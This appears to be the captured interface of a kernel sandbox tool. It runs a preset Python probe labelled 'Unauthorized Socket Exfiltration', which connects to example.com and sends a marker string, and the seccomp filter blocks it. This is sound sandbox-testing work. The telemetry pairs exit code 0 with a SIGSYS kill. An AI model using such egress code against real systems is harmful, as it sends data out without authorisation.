 localhost:5173
A
Applications Places System
Sun, Nov 15, 2026 21:09:03
AEGIS-RUN // KERNEL SANDBOX v2.4
Classic desktop console · cgroup v2 · overlayfs · seccomp-bpf · sub-3ms runtime
ENGINE OFFLINE
KERNEL JAIL
LANGUAGE
Python 3
PRESET PAYLOAD
Attack: Unauthorized Socket Exfiltration
RUN IN SANDBOX
Source Editor main.py Python 3 12 LN · 318 B Upload File
1 import socket
2
3 sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
4 sock.settimeout(2.0)
5 try:
6     sock.connect(("example.com", 443))
7     sock.sendall(b"AEGIS_EXFIL_PROBE")
8     print("unexpected network egress completed")
9 except OSError as error:
10     print("network egress denied:", error)
11 finally:
12     sock.close()
STANDARD INPUT 0 B
Kernel Configuration cgroup v2 swap.max = 0
MEMORY CAP 64 MB
MEMORY.MAX
CPU QUOTA 0.5 cores
CPU.MAX 50000 100000
MAX PROCESSES 16 PIDs
PIDS.MAX
WALL TIMEOUT 2000 ms
WATCHDOG SIGKILL
SECCOMP-BPF STRICT FILTER
SCMP_ACT_KILL_PROCESS
ISOLATED NETWORK NAMESPACE
CLONE_NEWNET
ACTIVE NEWPID NEWNS NEWUTS NEWIPC OVERLAYFS NEWNET SECCOMP_BPF NO_NEW_PRIVS
Telemetry Console JOB a54bb6fd12a5 KERNEL
SECURITY_VIOLATION
seccomp filter terminated the process with SIGSYS
EXIT CODE
0
SIGNAL
SIGSYS (31)
TOTAL WALL
548.03 ms
COLD-START TAX
8.23 ms
clone + pivot_root + proc mount
CPU TIME
128.06 ms
user 95.80 ms · kernel 32.26 ms
PEAK CGROUP RAM
4.5 MB
memory.max = 64.0 MB · swap.max = 0
PIDS & SYSCALL GATE
WITHIN CAP
SYSCALL BLOCKED
pids.max = 16 · seccomp
seccomp:SIGSYS
EXECUTION WATERFALL total 548.03 ms